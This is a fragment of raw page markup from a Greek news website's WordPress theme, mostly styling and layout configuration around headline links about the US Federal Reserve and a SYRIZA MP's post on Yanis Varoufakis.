                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%ce%bf%ce%bb%ce%b5%ce%bc%ce%b9%ce%ba%cf%8c-%ce%ba%ce%bb%ce%af%ce%bc%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%cf%84%cf%89%ce%bd-%ce%b7%cf%80%ce%b1/" rel="bookmark" class="td-image-wrap " title="Πολεμικό κλίμα στην οικονομία των ΗΠΑ: Η Fed υπό ποινική δίωξη και το «δόκανο» στον Πάουελ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/FED1-696x543.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%bf%ce%bb%ce%b5%ce%bc%ce%b9%ce%ba%cf%8c-%ce%ba%ce%bb%ce%af%ce%bc%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%cf%84%cf%89%ce%bd-%ce%b7%cf%80%ce%b1/" rel="bookmark" title="Πολεμικό κλίμα στην οικονομία των ΗΠΑ: Η Fed υπό ποινική δίωξη και το «δόκανο» στον Πάουελ">Πολεμικό κλίμα στην οικονομία των ΗΠΑ: Η Fed υπό ποινική δίωξη και το «δόκανο» στον Πάουελ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_178" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_179  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_179,.tdi_179 .tdc-columns{min-height:0}#tdi_178.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_178.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_179,.tdi_179 .tdc-columns{display:block}.tdi_179 .tdc-columns{width:100%}.tdi_179:before,.tdi_179:after{display:table}@media (min-width:768px){.tdi_179{margin-left:-10px;margin-right:-10px}.tdi_179 .tdc-row-video-background-error,.tdi_179>.vc_column,.tdi_179>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_179{margin-left:-8px;margin-right:-8px}.tdi_179 .tdc-row-video-background-error,.tdi_179>.vc_column,.tdi_179>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_179{margin-left:-5px;margin-right:-5px}.tdi_179 .tdc-row-video-background-error,.tdi_179>.vc_column,.tdi_179>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (max-width:767px){@media (min-width:768px){.tdi_179{margin-left:-0px;margin-right:-0px}.tdi_179 .tdc-row-video-background-error,.tdi_179>.vc_column,.tdi_179>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_179{margin-top:50px!important;margin-right:0px!important;margin-bottom:60px!important;margin-left:0px!important;padding-top:24px!important;padding-right:15px!important;padding-bottom:24px!important;padding-left:15px!important;box-shadow:0 4px 20px rgba(0,0,0,0.09)!important;position:relative}.tdi_179 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_179{margin-bottom:40px!important;padding-top:20px!important;padding-right:10px!important;padding-bottom:20px!important;padding-left:10px!important;box-shadow:0 4px 20px rgba(0,0,0,0.09)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_179{margin-bottom:40px!important;padding-top:15px!important;padding-right:10px!important;padding-bottom:15px!important;padding-left:10px!important;box-shadow:0 4px 20px rgba(0,0,0,0.09)!important}}@media (max-width:767px){.tdi_179{padding-top:15px!important;padding-bottom:15px!important;box-shadow:0 4px 20px rgba(0,0,0,0.09)!important}}</style>
<div class="tdi_178_rand_style td-element-style" ><style>.tdi_178_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_181  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_181{vertical-align:baseline}.tdi_181>.wpb_wrapper,.tdi_181>.wpb_wrapper>.tdc-elements{display:block}.tdi_181>.wpb_wrapper>.tdc-elements{width:100%}.tdi_181>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_181>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_181{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_183  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_183{position:absolute!important;top:0;z-index:1}.tdi_183,.tdi_183 .tdc-inner-columns{display:block}.tdi_183 .tdc-inner-columns{width:100%}.tdi_183{margin-top:-52px!important}.tdi_183 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_183{margin-top:-22px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_183{margin-top:-28px!important}}</style><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_185{vertical-align:baseline}.tdi_185 .vc_column-inner>.wpb_wrapper,.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_186 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_186" >
<style>.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_186 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_186 .td-subcat-item a:hover,.td-theme-wrap .tdi_186 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_186 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_186 .td-subcat-dropdown:hover .td-subcat-more i{color:#ec3535}.td-theme-wrap .tdi_186 .td-block-title>*{background-color:#ec3535}.td-theme-wrap .tdi_186 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_186 .td_quote_on_blocks,.td-theme-wrap .tdi_186 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_186 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_186 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_186 .td-instagram-user a{color:#ec3535}.td-theme-wrap .tdi_186 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_186 .td-load-more-wrap a:hover{background-color:#ec3535;border-color:#ec3535}.td-theme-wrap .tdi_186 .td-read-more a,.td-theme-wrap .tdi_186 .td-weather-information:before,.td-theme-wrap .tdi_186 .td-weather-week:before,.td-theme-wrap .tdi_186 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_186 .td-post-category,.td-theme-wrap .tdi_186 .td-post-category:hover{background-color:#ec3535}@media (max-width:767px){.tdi_186{margin-top:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_186{margin-top:-50px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_186{margin-top:-30px!important}}</style>
<style>body .tdi_186 .td-block-title a,body .tdi_186 .td-block-title span{font-family:Open Sans!important;font-size:36px!important;line-height:1.3!important;font-style:italic!important;font-weight:700!important;letter-spacing:1px!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</span></h4></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_187 td-flb-margin-left td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_187" >
<style>.tdi_187{margin-bottom:0px!important}</style>
<style>.tdi_187 .td-module-thumb{height:600px;margin-left:-0px}.tdi_187 .td_module_wrap{margin-bottom:0px}.tdi_187 .td_module_wrap:last-child{margin-bottom:0}.tdi_187.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_187 .entry-thumb{background-position:center 50%}body .tdi_187 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_187 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_187 .td-post-vid-time{display:inline-block}.tdi_187 .td-post-category{padding:5px 8px;border-radius:2px;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;background-color:#ec3535;color:#ffffff}.tdi_187 .td-module-meta-info{top:auto;bottom:0;padding:0 25px 25px}.tdi_187 .entry-title{margin:0 0 12px 0;font-family:Open Sans!important;font-size:40px!important;line-height:1!important;font-weight:700!important}.tdi_187 .td-excerpt{margin:0px;font-size:16px!important;line-height:1.4!important;font-weight:500!important;color:#ffffff}.tdi_187 .td-post-category:not(.td-post-extra-category){display:none}.tdi_187 .td-author-date{display:inline}.tdi_187 .td-post-author-name{display:none}.tdi_187 .td-post-date,.tdi_187 .td-post-author-name span{display:none}.tdi_187 .entry-review-stars{display:inline-block}.tdi_187 .td-icon-star,.tdi_187 .td-icon-star-empty,.tdi_187 .td-icon-star-half{font-size:15px}.tdi_187 .td-module-comments{display:none}.tdi_187 .td-read-more{display:none}.tdi_187 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-2px 10px 0 0;padding:5px 8px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_187 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_187 .td-read-more a{text-transform:uppercase!important;background-color:rgba(255,255,255,0)!important}.tdi_187 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0))}.tdi_187 .td-post-category:hover{background-color:#000000;color:#ffffff}.tdi_187 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_187 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)}.tdi_187 .td-post-author-name a{color:#000000}html:not([class*='ie']) .tdi_187 .td-module-container:hover .entry-thumb:before{opacity:0}.tdi_187 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}@media (min-width:768px){.tdi_187 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_187 .td-module-thumb{height:500px}.tdi_187 .td-module-meta-info{padding:0 20px 20px}.tdi_187 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_187 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_187 .td-post-category{font-size:12px!important}.tdi_187 .td-excerpt{font-size:15px!important}.tdi_187 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_187 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_187 .td-module-thumb{height:400px}.tdi_187 .td-post-category{padding:4px 6px;font-size:12px!important}.tdi_187 .td-module-meta-info{padding:0 15px 15px}.tdi_187 .entry-title{margin:10px 0 6px 0;font-size:20px!important;line-height:1.1!important}.tdi_187 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_187 .td-excerpt{font-size:14px!important}.tdi_187 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_187 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_187 .td-module-thumb{height:500px}.tdi_187 .td-module-meta-info{max-width:100%;padding:0 20px 20px}.tdi_187 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_187 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_187 .td-post-category{font-size:12px!important}.tdi_187 .td-excerpt{font-size:15px!important}.tdi_187 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_187 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"modules_on_row":"","limit":"1","modules_category":"above","show_btn":"none","show_excerpt":"","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"42","f_title_font_size":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIzMCIsInBob25lIjoiMzAifQ==","f_title_font_line_height":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIxLjEifQ==","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDI1cHggMjVweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4IiwicG9ydHJhaXQiOiIwIDE1cHggMTVweCIsInBob25lIjoiMCAyMHB4IDIwcHgifQ==","modules_divider":"","image_size":"td_1068x0","meta_info_align":"bottom","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjE0MCJ9","all_modules_space":"0","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMTBweCAwIDZweCAwIiwicGhvbmUiOiIxMnB4IDAgMTBweCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","f_ex_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSIsInBob25lIjoiMTUifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","f_ex_font_family":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","ex_txt":"#ffffff","cat_txt":"#ffffff","cat_bg":"#ec3535","cat_bg_hover":"#000000","author_txt":"#000000","modules_category_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiI0cHggNnB4In0=","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1","excerpt_middle":"yes","cat_txt_hover":"#ffffff","modules_gap":"0","modules_space":"0","modules_height":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNTAwIiwibGFuZHNjYXBlIjoiNTAwIn0=","image_margin":"0","color_overlay":"[base64]","mc2_el":"26","modules_category_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","excl_padd":"5px 8px","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","excl_margin":"-2px 10px 0 0","block_template_id":"","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","date_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_187","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "1";
block_tdi_187.block_type = "td_flex_block_2";
block_tdi_187.post_count = "1";
block_tdi_187.found_posts = "2274";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "2274";
tdBlocksArray.push(block_tdi_187);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_187 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%be%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%b1%ce%ba%cf%81%ce%af%cf%84%ce%b1-%ce%bd%ce%b1-%cf%83%cf%85%ce%bb%ce%bb%ce%ac%ce%b2%ce%bf%cf%85%ce%bd-%cf%84/" rel="bookmark" class="td-image-wrap " title="Ξέσπασε η Έλενα Ακρίτα: «Να συλλάβουν τον Βαρουφάκη» – Σκληρή ανάρτηση"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2021/12/elenaakri-1068x601.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%be%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%b1%ce%ba%cf%81%ce%af%cf%84%ce%b1-%ce%bd%ce%b1-%cf%83%cf%85%ce%bb%ce%bb%ce%ac%ce%b2%ce%bf%cf%85%ce%bd-%cf%84/" rel="bookmark" title="Ξέσπασε η Έλενα Ακρίτα: «Να συλλάβουν τον Βαρουφάκη» – Σκληρή ανάρτηση">Ξέσπασε η Έλενα Ακρίτα: «Να συλλάβουν τον Βαρουφάκη» – Σκληρή ανάρτηση</a></h3>
                    <div class="td-excerpt">Η βουλευτής του ΣΥΡΙΖΑ καταγγέλλει κατάχρηση εξουσίας και πολιτική στοχοποίηση του Γιάνη Βαρουφάκη, μετά την εμφάνιση της αστυνομίας στο σπίτι του για δηλώσεις που αφορούσαν χρήση ουσιών πριν από 37 χρόνια</div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column tdi_189  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_189{vertical-align:baseline}.tdi_189>.wpb_wrapper,.tdi_189>.wpb_wrapper>.tdc-elements{display:block}.tdi_189>.wpb_wrapper>.tdc-elements{width:100%}.tdi_189>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_189>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_190 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_190" >
<style>.tdi_190{margin-bottom:0px!important}@media (max-width:767px){.tdi_190{margin-bottom:0px!important}}</style>
<style>.tdi_190 .td-image-wrap{padding-bottom:54%}.tdi_190 .entry-thumb{background-position:center 50%}.tdi_190 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_190 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_190 .td-module-meta-info,.ie11 .tdi_190 .td-module-meta-info{flex:auto}body .tdi_190 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_190 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_190 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_190 .td_module_wrap{float:right}.tdi_190 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_190 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_190 .td-post-vid-time{display:block}.tdi_190 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_190 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_190 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Open Sans!important}.tdi_190 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_190 .td-read-more{display:none}.tdi_190 .td-author-date{display:inline}.tdi_190 .td-post-author-name{display:none}.tdi_190 .td-post-date,.tdi_190 .td-post-author-name span{display:none}.tdi_190 .entry-review-stars{display:inline-block}.tdi_190 .td-icon-star,.tdi_190 .td-icon-star-empty,.tdi_190 .td-icon-star-half{font-size:15px}.tdi_190 .td-module-comments{display:none}.tdi_190 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_190 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_190 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_190 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ec3535}.tdi_190 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_190 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_190 .td-module-meta-info,.tdi_190 .td-next-prev-wrap{text-align:left}.tdi_190 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_190 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_190 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_190 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 8px 0 0;padding:4px 6px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_190 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_190 .entry-title{margin:8px 0 0 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:700!important}.tdi_190 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_190 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_190 .td-editor-date,.tdi_190 .td-editor-date .td-post-author-name a,.tdi_190 .td-editor-date .entry-date,.tdi_190 .td-module-comments a{font-family:Open Sans!important}html:not([class*='ie']) .tdi_190 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .td-module-meta-info{padding:14px 0 0 0}.tdi_190 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_190 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_190 .td-module-container:before{bottom:-10px}.tdi_190 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_190 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_190 .td_module_wrap .td-module-container:before{display:block!important}.tdi_190 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_190 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_190 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_190 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .td-module-meta-info{padding:12px 0 0 0}.tdi_190 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:8px;margin-bottom:8px;clear:none!important;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_190 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_190 .td-module-container:before{bottom:-8px}.tdi_190 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_190 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_190 .td_module_wrap .td-module-container:before{display:block!important}.tdi_190 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_190 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_190 